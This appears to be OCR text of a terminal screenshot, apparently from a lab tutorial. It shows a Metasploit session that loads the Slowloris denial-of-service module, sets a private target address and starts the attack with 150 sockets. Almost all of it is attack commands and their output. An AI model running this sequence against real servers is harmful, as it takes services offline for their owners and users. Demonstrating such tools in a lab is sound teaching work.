 root@kali: /home/manik
File Actions Edit View Help
https://metasploit.com
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search slowloris
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/http/slowloris 2009-06-17 normal No Slowloris Denial of Service Attack
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/dos/http/slowloris
msf6 > use auxiliary/dos/http/slowloris
msf6 auxiliary(dos/http/slowloris) > set rhost 192.168.233.135
rhost => 192.168.233.135
msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking 192.168.233.135 with 150 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 150